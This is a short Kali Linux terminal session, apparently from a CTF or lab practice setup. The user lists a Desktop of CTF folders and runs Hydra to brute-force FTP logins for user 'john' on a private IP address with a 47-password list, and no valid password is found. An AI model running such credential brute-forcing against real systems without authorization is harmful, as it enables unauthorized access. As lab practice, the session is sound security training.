 ┌──(yeah㉿kali)-[~/Desktop]
└─$ ls -a
.   .bad-passwds  .good-passwd  Gongfangworld  ORW  anxun     buuctf         ctfshow  nssctf  qsnctf   user.txt
..  .gdb_history  GZCTF         NCTF           SAS  beginctf  changchengbei  hgame    polar   reports  vctf
┌──(yeah㉿kali)-[~/Desktop]
└─$ pwd
/home/yeah/Desktop
┌──(yeah㉿kali)-[~/Desktop]
└─$ hydra -l john -P /home/yeah/Desktop/.good-passwd 192.168.88.130 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-18 20:16:31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 47 login tries (l:1/p:47), ~3 tries per task
[DATA] attacking ftp://192.168.88.130:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-18 20:16:43
┌──(yeah㉿kali)-[~/Desktop]
└─$